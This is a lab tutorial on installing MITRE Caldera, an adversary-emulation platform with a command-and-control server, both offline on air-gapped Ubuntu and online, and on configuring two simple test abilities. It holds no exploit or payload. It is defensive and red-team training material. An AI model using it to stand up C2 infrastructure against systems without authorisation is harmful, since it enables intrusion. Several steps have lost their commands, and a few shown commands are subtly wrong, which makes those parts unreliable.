Caldera
Caldera is a cybersecurity platform designed to automate adversary emulation, support red team operations, and streamline incident response.
Built on the MITRE ATT&CK framework, Caldera is an ongoing research project at MITRE. It consists of two key components:
- Core System – The main framework, available in this repository, includes an asynchronous command-and-control (C2) server with a REST API and a web interface.
- Plugins – Extend the framework’s capabilities, adding functionality such as agents, reporting, and collections of TTPs.
Lab Setup for Proof of Concept

In this proof of concept, an attack simulation was conducted on Ubuntu and Windows virtual machines (VMs) within a secure and controlled environment. Caldera was installed on the Ubuntu VM to automate adversary emulation.
Note: Do not attempt to replicate the attack emulation demonstrated here unless you are properly trained and it is safe to do so. Unauthorised attack emulation can result in legal consequences and unintended damage to systems. Always ensure that such activities are carried out by qualified professionals in a secure, isolated environment.
| Host | OS | Role | IP Address |
|---|---|---|---|
| Fortigate | Fortios 7.6.0 | Firewall/Router | 192.168.1.10 (WAN) / 10.0.0.1 (LAN) |
| Caldera | Ubuntu 24.04 | Caldera Server | 10.0.0.100 |
| Ubuntu | Ubuntu 24.04 | Caldera Linux Agent | 10.0.0.200 |
| WS2019 | Windows Server 2019 | Caldera Windows Agent | 10.0.0.50 |
Installing Caldera
You can install Caldera in just four commands by following the simplified installation steps. Alternatively, it can be set up and run using a Docker container.
System Requirements
Caldera is designed to work across various target systems. The key requirements are as follows:
- Operating System: Linux or macOS
- Python: Version 3.8 or newer (with pip3)
- NodeJS: Version 16 or newer (required for Caldera v5)
- Browser: A modern option, such as Google Chrome (recommended)
- Packages: As specified in the requirements file
Recommended Setup
For a development environment and to enable dynamic agent compilation, the following are advised:
- GoLang: Version 1.17 or newer (for enhanced agent functionality)
- Hardware: At least 8GB of RAM and 2 CPUs
- Packages: As specified in the dev requirements file
Installing Caldera Offline (Ubuntu)
The documentation outlines the steps for installing MITRE Caldera offline on Ubuntu 24.04.
On an Internet-Connected Machine
On an internet-connected machine, refresh the package lists from the repositories and create a structured directory for downloading dependencies:
sudo apt-get update
mkdir -p ~/caldera-offline/{vmtools,pip3,chrome,curl,jq,upx,git,nodejs,nodejs/npm,node-modules,magma-dist,go,go-modules}
Download and install VM tools and its dependencies (this will enable copy and pasting and dynamic resolution).
cd ~/vmtools
apt-get download \
  libatkmm-1.6-1v5 \
  libcairomm-1.0-1v5 \
  libglibmm-2.4-1t64 \
  libgtkmm-3.0-1t64 \
  libmspack0t64 \
  libpangomm-1.4-1v5 \
  libsigc++-2.0-0v5 \
  libxmlsec1t64 \
  libxmlsec1t64-openssl \
  open-vm-tools \
  open-vm-tools-desktop \
  zerofree
sudo dpkg -i *.deb
After installing VM tools, you may need to reboot the VM if copy and pasting does not work.
Download Python3-pip and its dependencies (required to run pip3 download).
cd ~/caldera-offline/pip3
apt-get download python3-pip python3-setuptools python3-wheel ca-certificates python3 \
    python3-pkg-resources python3-minimal python3.12 libpython3-stdlib \
    openssl debconf cdebconf python3-venv python3-tk python3-doc \
    libdebian-installer4 libtextwrap1 python3.12-doc blt libtk8.6 tk8.6-blt2.5 python3.12-venv \
    libc6 libtcl8.6 libfontconfig1 libx11-6 libxft2 libxss1 libjs-jquery libjs-underscore \
    python3-pip-whl python3-setuptools-whl
Install the packages in the following order. Verify Python3-pip installation.
sudo dpkg -i python3-minimal_3.12.3-0ubuntu2_amd64.deb
sudo dpkg -i libpython3-stdlib_3.12.3-0ubuntu2_amd64.deb
sudo dpkg -i python3_3.12.3-0ubuntu2_amd64.deb
sudo dpkg -i *.deb
pip3 --version
If you encounter the warning related to permission issue, simply run the sudo apt-get download <SNIP> command again to proceed.
#Example
W: Download is performed unsandboxed as root as file '/home/cyber/python3-pip/build-essential_12.9ubuntu3_amd64.deb' couldn't be accessed by user '_apt'. - pkgAcquire::Run (13: Permission denied)
Download and install chrome (recommended for accessing Caldera web interface). Verify installation.
cd ~/caldera-offline/chrome
wget https://dl.google.com/linux/direct/google-chrome-stable_current_amd64.deb
sudo dpkg -i *.deb
google-chrome --version
Download and install curl (required for agent to connect to Caldera server). Verify installation.
cd ~/caldera-offline/curl
sudo apt-get download curl libc6 libcurl4t64 zlib1g
sudo dpkg -i *.deb
curl --help
Download and install jq (required to view report in JSON format). Verify installation.
Download upx.
cd ~/caldera-offline/upx
wget https://github.com/upx/upx/releases/download/v4.2.4/upx-4.2.4-amd64_linux.tar.xz
Download and install Git (required to run git clone). Verify Git installation.
cd ~/caldera-offline/git
sudo apt-get download git git-man liberror-perl
sudo dpkg -i *.deb
git --version
Download and install Node.js Verify Node.js installation (required to run npm commands).
cd ~/caldera-offline/nodejs
wget https://nodejs.org/dist/v22.13.1/node-v22.13.1-linux-x64.tar.xz
tar -xvf node-v22.13.1-linux-x64.tar.xz
sudo mv node-v22.13.1-linux-x64 /usr/local/nodejs
echo 'export PATH=/usr/local/nodejs/bin:$PATH' >> ~/.bashrc
source ~/.bashrc
node --version
npm --version
Download and install npm v11. Verify npm installation (required to run npm commands).
cd ~/caldera-offline/nodejs/npm
wget https://registry.npmjs.org/npm/-/npm-11.0.0.tgz
tar -xzf ~/caldera-offline/nodejs/npm/npm-11.0.0.tgz -C ~/caldera-offline/nodejs/npm --strip-components=1
sudo /usr/local/nodejs/bin/node ~/caldera-offline/nodejs/npm/bin/npm-cli.js install -g npm
sudo ln -s /usr/local/nodejs/bin/npm /usr/bin/npm
npm --version
Download and install Go. Verify Go installation (required to run go commands).
cd ~/caldera-offline/go
wget https://go.dev/dl/go1.22.11.linux-amd64.tar.gz
sudo tar -C /usr/local -xzf go1.22.11.linux-amd64.tar.gz
echo "export PATH=\$PATH:/usr/local/go/bin" >> ~/.bashrc
source ~/.bashrc
go version
Clone and prepare the Caldera repository's master branch. This process may take some time.
Navigate ~/caldera-offline/caldera/plugins/atomic/data and clone and prepare Atomic Red Team repository. This process may take some time.
cd ~/caldera-offline/caldera/plugins/atomic/data
git clone --depth=1 https://github.com/redcanaryco/atomic-red-team.git
Fetch Golang dependencies for the Sandcat plugin.
cd ~/caldera-offline/caldera/plugins/sandcat/gocat
go mod tidy && go mod download
cp -r ~/go/pkg/mod ~/caldera-offline/go-modules
Fetch Node.js dependencies for the Magma plugin.
cd ~/caldera-offline/caldera/plugins/magma
npm install
npm run build
cp -r node_modules ~/caldera-offline/node-modules
cp -r dist ~/caldera-offline/magma-dist
Edit caldera-offline/caldera/requirements.txt with the following changes:
#Ubuntu 24.04
aiohttp-jinja2==1.5.1
aiohttp==3.10.8
aiohttp_session==2.12.0
aiohttp-security==0.4.0
aiohttp-apispec==3.0.0b2
jinja2==3.1.3
pyyaml==6.0.1
cryptography==42.0.3 #ref issues
websockets==11.0.3
Sphinx==7.1.2
sphinx_rtd_theme==1.3.0
myst-parser==2.0.0
marshmallow==3.20.1
dirhash==0.2.1
marshmallow-enum==1.5.1
ldap3==2.9.1
lxml~=4.9.1  # debrief
reportlab==4.0.4  # debrief
rich==13.7.0
svglib==1.5.1  # debrief
Markdown==3.4.4  # training
dnspython==2.4.2
asyncssh==2.14.1
aioftp~=0.20.0
packaging==24.2 #ref issues
croniter~=3.0.3
pyopenssl #ref issues
docker #resolve warning
Make a directory for Python dependencies and download all dependencies listed in the requirements-dev.txt and requirements.txt into the python_deps folder.
mkdir ~/caldera-offline/caldera/python_deps
pip3 download -r ~/caldera-offline/caldera/requirements-dev.txt --dest ~/caldera-offline/caldera/python_deps
pip3 download -r ~/caldera-offline/caldera/requirements.txt --dest ~/caldera-offline/caldera/python_deps
Compress all dependencies for transfer
Transfer caldera-offline.tar.gz to the air-gapped Ubuntu VM using a USB drive.
On the Air-Gapped Environment
On the air-gapped Ubuntu VM, make a directory called caldera-offline and extract the transferred archive.
Install the Python3-pip packages in the following order. Verify Python3-pip installation.
cd ~/caldera-offline/pip3
sudo dpkg -i python3-minimal_3.12.3-0ubuntu2_amd64.deb
sudo dpkg -i libpython3-stdlib_3.12.3-0ubuntu2_amd64.deb
sudo dpkg -i python3_3.12.3-0ubuntu2_amd64.deb
sudo dpkg -i *.deb
pip3 --version
Install Google Chrome and verify installation.
Install jq and verify installation.
Install curl and verify installation.
Install upx and verify installation.
cd ~/caldera-offline/upx
tar -xvf upx-4.2.4-amd64_linux.tar.xz
sudo mv upx-4.2.4-amd64_linux/upx /usr/local/bin/
upx --version
Install Node.js and verify installation.
cd ~/caldera-offline/nodejs
tar -xvf node-v22.13.1-linux-x64.tar.xz
sudo mv node-v22.13.1-linux-x64 /usr/local/nodejs
echo 'export PATH=/usr/local/nodejs/bin:$PATH' >> ~/.bashrc
source ~/.bashrc
node --version
Install npm v11 and verify installation. This process may take some time.
cd ~/caldera-offline/nodejs/npm
tar -xzf ~/caldera-offline/nodejs/npm/npm-11.0.0.tgz -C ~/caldera-offline/nodejs/npm --strip-components=1
sudo /usr/local/nodejs/bin/node ~/caldera-offline/nodejs/npm/bin/npm-cli.js install -g --cache ~/caldera-offline/nodejs/npm-cache --no-audit --no-fund
sudo ln -s /usr/local/nodejs/bin/npm /usr/bin/npm
npm --version
Install Go and verify installation.
cd ~/caldera-offline/go
sudo tar -C /usr/local -xzf go1.22.11.linux-amd64.tar.gz
echo "export PATH=\$PATH:/usr/local/go/bin" >> ~/.bashrc
source ~/.bashrc
go version
Restore Golang Dependencies.
Restore Node.js dependencies for the Magma plugin.
cd ~/caldera-offline/caldera/plugins/magma
cp -r ~/caldera-offline/node-modules node_modules
cp -r ~/caldera-offline/magma-dist dist
This restores the Node.js dependencies and built Magma frontend, so you don’t need to run npm install or npm run build again.
Install all dependencies listed in requirements-dev.txt and requirements.txt.
cd ~/caldera-offline/caldera/
pip3 install -r requirements-dev.txt --no-index --find-links=./python_deps --break-system-packages
pip3 install -r requirements.txt --no-index --find-links=./python_deps --break-system-packages
Resolving Common Issues
If you encounter this warning:
Add the directory to your PATH:
Running Caldera
Navigate to the Caldera directory and launch the server. Wait until you see All systems ready. This process may take some time.
2025-02-01 04:46:20 INFO     Creating new secure config in conf/local.yml                                                                                        config_generator.py:55
                    INFO                                                                                                                                         config_generator.py:30
                             Log into Caldera with the following admin credentials:
                                 Red:
                                     USERNAME: red
                                     PASSWORD: <SNIP>
                                     API_TOKEN: <SNIP>
                                 Blue:
                                     USERNAME: blue
                                     PASSWORD: <SNIP>
                                     API_TOKEN: <SNIP>
                             To modify these values, edit the conf/local.yml file.

<SNIP>

                    INFO     All systems ready.                                                                                                                           server.py:104

 ██████╗ █████╗ ██╗     ██████╗ ███████╗██████╗  █████╗
██╔════╝██╔══██╗██║     ██╔══██╗██╔════╝██╔══██╗██╔══██╗
██║     ███████║██║     ██║  ██║█████╗  ██████╔╝███████║
██║     ██╔══██║██║     ██║  ██║██╔══╝  ██╔══██╗██╔══██║
╚██████╗██║  ██║███████╗██████╔╝███████╗██║  ██║██║  ██║
 ╚═════╝╚═╝  ╚═╝╚══════╝╚═════╝ ╚══════╝╚═╝  ╚═╝╚═╝  ╚═╝
The login credential for the web UI can be found in ~/caldera-offline/caldera/conf/local.yml

At this stage, the web interface can only be accessed on the local machine hosting Caldera using the URL http://localhost:8888. While we can still open the web interface from another host on the same network using http://<IP address>:8888, the login page will be unresponsive.
To resolve this issue, exit Caldera by pressing Ctrl + C.
Edit ~/caldera-offline/caldera/conf/local.yml with the following details:
Edit ~/caldera-offline/caldera/plugins/magma/.env with following details:
Rebuild Caldera with following parameters. Wait until you see All systems ready. This process may take some time.
The newly generated login credential for the web UI can be found in ~/caldera-offline/caldera/conf/local.yml
From the Ubuntu VM, verify that you can log in to Caldera's web interface using the Red user’s credentials, with the Caldera VM's IP address as the URL http://<SERVER-IP>:8888. Likewise, verify that you can log in to Caldera's web interface using the Red user’s credentials and the Caldera VM’s IP address from the Caldera VM itself.

Installing Caldera Online
Quick Installation
You can set up Caldera swiftly by running the following four commands in your terminal:
git clone https://github.com/mitre/caldera.git --recursive
cd caldera
pip3 install -r requirements.txt
python3 server.py --insecure --build
Step-by-Step Installation Guide
-
Clone the Repository:
Use a recursive clone to include all plugins. It is recommended to specify a version or release (in
x.x.xformat). Cloning non-release branches, such asmaster, may introduce bugs. The basic command is:For example, to clone version 5.0.0:
-
Navigate to the Directory:
-
Install Dependencies:
-
Start the Server:
Start the server with the
--buildargument on the first launch or when pulling updates:After launching, access the interface at
http://localhost:8888. Log in with the default usernameredand the password found in theconf/local.ymlfile, generated when the server starts.To learn how to use Caldera, visit the Training plugin and complete the capture-the-flag style course.
Docker Deployment
Caldera can also be installed and run using Docker.
-
Clone the Repository:
Clone the repository recursively, specifying the desired version/release:
-
Build the Docker Image:
Navigate to the repository directory and build the Docker image.
Alternatively, use the
docker-compose.ymlfile: -
Run the Docker Container:
Start the Caldera server, modifying port forwarding as necessary:
-
Stop the Docker Container:
To shut down the container gracefully, first identify the container ID:
Then, send an interrupt signal:
Introduction to Caldera
Configuring Abilities



Before deploying Caldera agents, we need to edit the abilities we will be using. In the web UI, under Campaigns, navigate to Abilities. Search for Check Python, then click on it.
Under Executor, enter following details for linux and windows and delete darwin (if it exists). Click Save.
| Platform | linux |
|---|---|
| Executor | sh |
| Command | python3 —version |
| Platform | windows |
|---|---|
| Executor | psh |
| Command | python3 —version |


Search for Check Chrome, then repeat the similar process:
| Platform | windows |
|---|---|
| Executor | psh |
| Command | which google-chrome |

| Platform | linux |
|---|---|
| Executor | sh |
| Command | which google-chrome |
